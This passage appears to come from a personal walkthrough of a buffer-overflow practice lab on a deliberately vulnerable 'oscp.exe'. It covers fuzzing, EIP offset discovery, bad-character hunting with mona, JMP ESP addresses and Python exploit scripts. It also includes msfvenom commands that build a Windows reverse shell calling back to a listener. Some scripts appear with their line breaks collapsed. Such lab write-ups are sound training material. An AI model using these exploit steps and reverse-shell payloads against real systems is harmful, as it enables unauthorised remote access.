
Right click on the stack pointer (ESP) and follow the hash dump. We can use mona to list the bad chars by running the commands !mona bytearray followed by !mona compare -a esp -f bytearray.bin
We can see the bad characters are "\x00\x11\x12\x40\x41\x5f\x60\xb8\xb9\xee\xef" but not all of these are bad chars. Occasionally bad chars cause the next byte to become corrupted or effect the rest of the string.
Because the idea is that the next byte is the corrupted one, we can surmise that the invalid chars are "\x12\x41\x60\xb8\xef" making "\x00\x11\x40\x5f\xb8\xee" the actual bad chars. As I said we can test for this manually and will return if these are not the actual bad chars.
Finding JMP ESP Address
In order to obtain the address we want to JMP to in the stack pointer (ESP), we can use the command !mona jmp -r esp (manually install mona.py to the pycommands folder)

We see our address is 0x625011af which in little endian syntax will be \xaf\x11\x50\x62
This address did not end up working but one of the other eight did, \x03\x12\x50\x62
Generating Shellcode
Generating shellcode to open a reverse shell will be fairly easy, we just need to run the following msfvenom command and input the bad characters we found
msfvenom -p windows/shell_reverse_tcp LHOST=10.6.18.145 LPORT=53 EXITFUNC=thread -f c -b "\x00\x11\x40\x5f\xb8\xee"
Initial Access

The remainder bytes are usually calculated depending on the size of the buffer, doing trial and error the standard number of NOP sleds needed is 20. We now have all of the attributes needed to exploit this buffer overflow and gain a reverse shell. Listening on port 53 and running the program python me3.py <rhost> <rport>
This one I had to use a different JMP address as the one that worked before was unsuccessful. Any of the 9 mentioned should hypothetically work its a matter of trial and error
B.O 4
Run oscp.exe and attach on Immunity Debugger, click play on Immunity Debugger and begin finding the offset. You can also run a quick nmap scan to verify the port is open, if not open the port via the firewall
Finding Offset
We need to fuzz the program to determine at which point will the EIP overflow. Initial fuzzing script
import socket, time, sysip ="10.10.121.52"port =1337timeout =5buffer = []counter =100whilelen(buffer)<30: buffer.append("A"* counter) counter +=100for string in buffer:try: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.settimeout(timeout) connect = s.connect((ip, port)) s.recv(1024)print("Fuzzing with %s bytes"%len(string)) s.send("OVERFLOW4 "+ string +"\r\n") s.recv(1024) s.close()except:print("Could not connect to "+ ip +":"+str(port)) sys.exit(0) time.sleep(1)
Using pattern -l 2300 to generate a string and nc to open a socket and input the string to the listening executable file.
nc -v 10.10.176.36 1337
Let's load this in Immunity Debugger, repeat the command, and fetch the overwritten instruction pointer (EIP)
We can see the EIP value of 70433570 which we can input to pattern_offset to obtain the value
offset -q 70433570
We have an offset of length 2026 to use A's or NOP sled with payload = "\x90" * 2026 + "JMP ESP" + "\x90" * remainder bytes + shellcode
Identifying Bad Characters
Using the following script to print bad chars and input them using python Tibfuzz.py
#!/usr/bin/env pythonimport socketip ="10.10.136.21"port =1337prefix ="OVERFLOW3 "offset =2026overflow ="A"* offsetretn ="B"*4padding =""#\x00 is omitted as its already expected to be a bad char.after first run remove the new bad chars one by one to confirm which are valid and run
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
postfix =""buffer = prefix + overflow + retn + padding + payload + postfixs = socket.socket(socket.AF_INET, socket.SOCK_STREAM)try: s.connect((ip, port))print("Sending evil buffer...") s.send(buffer +"\r\n")print("Done!")except:print("Could not connect.")

Right click on the stack pointer (ESP) and follow the hash dump. We can use mona to list the bad chars by running the commands !mona bytearray followed by !mona compare -a esp -f bytearray.bin
We can see the bad characters are "\x00\xa9\xaa\xcd\xce\xd4\xd5" but not all of these are bad chars. Occasionally bad chars cause the next byte to become corrupted or effect the rest of the string.
Because the idea is that the next byte is the corrupted one, we can surmise that the invalid chars are "\xaa\xce\xd5" making "\x00\xa9\xcd\xd4" the actual bad chars. As I said we can test for this manually and will return if these are not the actual bad chars.
Finding JMP ESP Address
In order to obtain the address we want to JMP to in the stack pointer (ESP), we can use the command !mona jmp -r esp (manually install mona.py to the pycommands folder)
The address that works is 0x625011af which in little endian syntax will be \xaf\x11\x50\x62
Generating shellcode to open a reverse shell will be fairly easy, we just need to run the following msfvenom command and input the bad characters we found
msfvenom -p windows/shell_reverse_tcp LHOST=10.6.18.145 LPORT=53 EXITFUNC=thread -f c -b "\x00\xa9\xcd\xd4"
Initial Access
The remainder bytes are usually calculated depending on the size of the buffer, doing trial and error the standard number of NOP sleds needed is 20. We now have all of the attributes needed to exploit this buffer overflow and gain a reverse shell. Listening on port 53 and running the program python me4.py <rhost> <rport>
Nothing different to report here same process, same JMP ESP address, same process to find and weed out the proper bad chars.
B.O 9
There was one overlapping bad char that was an actual bad char and not invalid, reassuring the need to check each manually.
Manual Bad Char Fuzzing

Right click on the stack pointer (ESP) and follow the hash dump. We can use mona to list the bad chars by running the commands
!mona config -set workingfolder c:\mona\%p!mona bytearray<run the fuzzing script>!mona compare -f C:\mona\oscp\bytearray.bin -a <ESP>
We can see the bad characters are "\x00\x04\x05\x3e\x3f\xe1\xe2" but not all of these are bad chars.
In the other examples we were able to properly guess that the next byte is the corrupted one, allowing us to easily distinguish the invalid bad chars from the valid bad chars. In this case, there was one adjacent bad character that wasn't the result of an overflow but an actual bad char \x3f. Here we'll determine it the manual way. Following these steps:

Delete all files from c:\mona\oscp
Remove guessed bad chars "\x00\x04\x3e\xe1" from fuzzing script
Reload the executable in immunity debugger
Assume the next byte is still an overflow and create a new bytearray omitting the suspected bad chars listed above
!mona bytearray -b "\x00\x04\x3e\xe1"
Run the fuzzing script
!mona compare -f C:\mona\oscp\bytearray.bin -a <ESP>
We can now see all the valid bad chars, including the one we omitted previously \x3f